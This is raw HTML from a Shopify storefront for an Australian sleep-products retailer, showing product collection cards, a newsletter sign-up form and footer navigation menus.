<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100.0%;
      
        --collection-card-text-alignment: center;
        --title-lines:2;
        --title-bg-color: 2, 180, 156;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/koldkap-migraine-cap-headache-relief-face-mask.png?v=1768879209&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/koldkap-migraine-cap-headache-relief-face-mask.png?v=1768879209&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/koldkap-migraine-cap-headache-relief-face-mask.png?v=1768879209&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/koldkap-migraine-cap-headache-relief-face-mask.png?v=1768879209&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/koldkap-migraine-cap-headache-relief-face-mask.png?v=1768879209&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/koldkap-migraine-cap-headache-relief-face-mask.png?v=1768879209 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/koldkap-migraine-cap-headache-relief-face-mask.png?v=1768879209&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/wearables"
              
              class="full-unstyled-link"
            >
              
                Ice Cold Masks

            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/wearables"
              
              class="full-unstyled-link"
            >
              
                Ice Cold Masks


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100.0%;
      
        --collection-card-text-alignment: center;
        --title-lines:2;
        --title-bg-color: 2, 180, 156;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/women-holding-warming-pillow-mentstrual.jpg?v=1767678351&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/women-holding-warming-pillow-mentstrual.jpg?v=1767678351&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/women-holding-warming-pillow-mentstrual.jpg?v=1767678351&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/women-holding-warming-pillow-mentstrual.jpg?v=1767678351&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/women-holding-warming-pillow-mentstrual.jpg?v=1767678351&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/women-holding-warming-pillow-mentstrual.jpg?v=1767678351 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/women-holding-warming-pillow-mentstrual.jpg?v=1767678351&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/smart-pillows"
              
              class="full-unstyled-link"
            >
              
                White Noise

            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/smart-pillows"
              
              class="full-unstyled-link"
            >
              
                White Noise


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100.0%;
      
        --collection-card-text-alignment: center;
        --title-lines:2;
        --title-bg-color: 2, 180, 156;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-sleep-headphones-with-logo.jpg?v=1764747201&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-sleep-headphones-with-logo.jpg?v=1764747201&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-sleep-headphones-with-logo.jpg?v=1764747201&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-sleep-headphones-with-logo.jpg?v=1764747201&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-sleep-headphones-with-logo.jpg?v=1764747201&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-sleep-headphones-with-logo.jpg?v=1764747201 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-sleep-headphones-with-logo.jpg?v=1764747201&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sleep-headphones"
              
              class="full-unstyled-link"
            >
              Sleep Headphones
            </a>
          </h3><p class="card__caption">
              
Sleep headphones are designed to help the night feel quieter and more...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sleep-headphones"
              
              class="full-unstyled-link"
            >
              Sleep Headphones

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100.0%;
      
        --collection-card-text-alignment: center;
        --title-lines:2;
        --title-bg-color: 2, 180, 156;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/eyes-open-green-hair-bonnet.png?v=1764747203&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/eyes-open-green-hair-bonnet.png?v=1764747203&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/eyes-open-green-hair-bonnet.png?v=1764747203&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/eyes-open-green-hair-bonnet.png?v=1764747203&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/eyes-open-green-hair-bonnet.png?v=1764747203&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/eyes-open-green-hair-bonnet.png?v=1764747203 1024w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/eyes-open-green-hair-bonnet.png?v=1764747203&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/silk-satin-hair-bonnets-sleeping-caps"
              
              class="full-unstyled-link"
            >
              
                Hair Bonnets

            </a>
          </h3><p class="card__caption">
              
Think of a hair bonnet as skincare for your hair – working...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/silk-satin-hair-bonnets-sleeping-caps"
              
              class="full-unstyled-link"
            >
              
                Hair Bonnets


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100.0%;
      
        --collection-card-text-alignment: center;
        --title-lines:2;
        --title-bg-color: 2, 180, 156;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/Peppermint-Pure-Essential-Oil.jpg?v=1733882223&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/Peppermint-Pure-Essential-Oil.jpg?v=1733882223&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/Peppermint-Pure-Essential-Oil.jpg?v=1733882223&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/Peppermint-Pure-Essential-Oil.jpg?v=1733882223&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/Peppermint-Pure-Essential-Oil.jpg?v=1733882223&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/Peppermint-Pure-Essential-Oil.jpg?v=1733882223 1200w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/Peppermint-Pure-Essential-Oil.jpg?v=1733882223&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/aromatherapy"
              
              class="full-unstyled-link"
            >
              Aromatherapy
            </a>
          </h3><p class="card__caption">
              
If you're looking for a way to relax and unwind before bed,...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/aromatherapy"
              
              class="full-unstyled-link"
            >
              Aromatherapy

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:6;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100.0%;
      
        --collection-card-text-alignment: center;
        --title-lines:2;
        --title-bg-color: 2, 180, 156;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/eazy-pulse-microcurrent-handheld-device-sleep-aid.png?v=1765335410&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/eazy-pulse-microcurrent-handheld-device-sleep-aid.png?v=1765335410&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/eazy-pulse-microcurrent-handheld-device-sleep-aid.png?v=1765335410&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/eazy-pulse-microcurrent-handheld-device-sleep-aid.png?v=1765335410&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/eazy-pulse-microcurrent-handheld-device-sleep-aid.png?v=1765335410&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/eazy-pulse-microcurrent-handheld-device-sleep-aid.png?v=1765335410 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/eazy-pulse-microcurrent-handheld-device-sleep-aid.png?v=1765335410&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/pulse-technology"
              
              class="full-unstyled-link"
            >
              
                Microcurrent Technology

            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/pulse-technology"
              
              class="full-unstyled-link"
            >
              
                Microcurrent Technology


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18417065296059__section_divider_KrTgmN" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18417065296059__section_divider_KrTgmN {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18417065296059__section_divider_KrTgmN-top-padding {
    height: 0px;
  }
  .section-sections--18417065296059__section_divider_KrTgmN-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__section_divider_KrTgmN-top-padding {
      height: 0px;
    }
    .section-sections--18417065296059__section_divider_KrTgmN-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18417065296059__section_divider_KrTgmN.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18417065296059__section_divider_KrTgmN.color-custom {
    --color-background: 230, 230, 230;
  }
</style>

<div class="section-sections--18417065296059__section_divider_KrTgmN-top-padding color-background-2 bg-color-sections--18417065296059__section_divider_KrTgmN always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18417065296059__section_divider_KrTgmN color-background-2 bg-color-sections--18417065296059__section_divider_KrTgmN always-display">
  <div class="section-divider__svg color-accent-2 shape-color-sections--18417065296059__section_divider_KrTgmN">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18417065296059__section_divider_KrTgmN-bottom-padding color-accent-2 shape-color-sections--18417065296059__section_divider_KrTgmN always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--18417065296059__newsletter_JaiQ6z" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18417065296059__newsletter_JaiQ6z-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__newsletter_JaiQ6z-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--18417065296059__newsletter_JaiQ6z.color-custom {
    --color-background: 2, 180, 156;
    --gradient-background: #02b49c;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--18417065296059__newsletter_JaiQ6z color-accent-2 gradient content-container isolate content-container--full-width section-sections--18417065296059__newsletter_JaiQ6z-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6d388b;--index:1;"
          >
            Join our sleep community
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join thousands already sleeping better. Get exclusive offers, secret deals, and be first to know about the latest sleep trends & 10% Off Your First Order.</p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--18417065296059__newsletter_JaiQ6z"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--18417065296059__newsletter_JaiQ6z">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--18417065296059__section_divider_aBqdYG" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18417065296059__section_divider_aBqdYG {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18417065296059__section_divider_aBqdYG-top-padding {
    height: 0px;
  }
  .section-sections--18417065296059__section_divider_aBqdYG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__section_divider_aBqdYG-top-padding {
      height: 0px;
    }
    .section-sections--18417065296059__section_divider_aBqdYG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18417065296059__section_divider_aBqdYG.color-custom {
    --color-background: 49, 54, 82;
  }
  .bg-color-sections--18417065296059__section_divider_aBqdYG.color-custom {
    --color-background: 2, 180, 156;
  }
</style>

<div class="section-sections--18417065296059__section_divider_aBqdYG-top-padding color-custom bg-color-sections--18417065296059__section_divider_aBqdYG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18417065296059__section_divider_aBqdYG color-custom bg-color-sections--18417065296059__section_divider_aBqdYG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18417065296059__section_divider_aBqdYG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18417065296059__section_divider_aBqdYG-bottom-padding color-accent-1 shape-color-sections--18417065296059__section_divider_aBqdYG always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18417065296059__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18417065296059__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18417065296059__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18417065296059__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--18417065296059__footer color-accent-1 gradient section-sections--18417065296059__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_rfeMRN {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_rfeMRN {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_rfeMRN">About Us</h2><style>
                        .footer-block__details-content-link_list_rfeMRN .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_rfeMRN list-unstyled"><li>
                            <a
                              href="/collections/sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery Info
                            </a>
                          </li><li>
                            <a
                              href="/products/sleep-dreams-gift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertise-with-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertise with us
                            </a>
                          </li><li>
                            <a
                              href="https://sleep-dreams.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Join Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Account
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund / Returns policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ndis-contact-us-form"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NDIS Invoice Requests
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_hzFXJa {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_hzFXJa {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_hzFXJa">Quick links</h2><style>
                        .footer-block__details-content-link_list_hzFXJa .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_hzFXJa list-unstyled"><li>
                            <a
                              href="/collections/sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NEW
                            </a>
                          </li><li>
                            <a
                              href="/collections/wearables"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wearables
                            </a>
                          </li><li>
                            <a
                              href="/collections/skin-body-health"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Health & Body
                            </a>
                          </li><li>
                            <a
                              href="/collections/homewares"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Homewares
                            </a>
                          </li><li>
                            <a
                              href="/collections/bestselling-sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestsellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/sleep-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/sleep-disorders"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHOP BY
                            </a>
                          </li><li>
                            <a
                              href="/collections/sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sale
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=1100" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=550 550w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=800 800w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=1100 1100w" width="100" height="40.0" loading="lazy">
